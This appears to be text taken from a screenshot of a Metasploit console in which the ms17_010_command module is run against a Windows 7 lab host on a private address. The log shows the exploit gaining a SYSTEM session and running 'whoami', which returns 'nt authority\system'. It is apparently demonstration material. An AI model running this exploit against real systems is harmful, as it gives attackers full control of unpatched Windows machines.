 msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.136.130:445   - Authenticating to 192.168.136.130 as user 'admin'...
[*] 192.168.136.130:445   - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.136.130:445   - Built a write-what-where primitive...
[+] 192.168.136.130:445   - Overwrite complete... SYSTEM session obtained!
[+] 192.168.136.130:445   - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.136.130:445   - checking if the file is unlocked
[*] 192.168.136.130:445   - Getting the command output...
[*] 192.168.136.130:445   - Executing cleanup...
[+] 192.168.136.130:445   - Cleanup was successful
[+] 192.168.136.130:445   - Command completed successfully!
[*] 192.168.136.130:445   - Output for "whoami":
nt authority\system
[*] 192.168.136.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed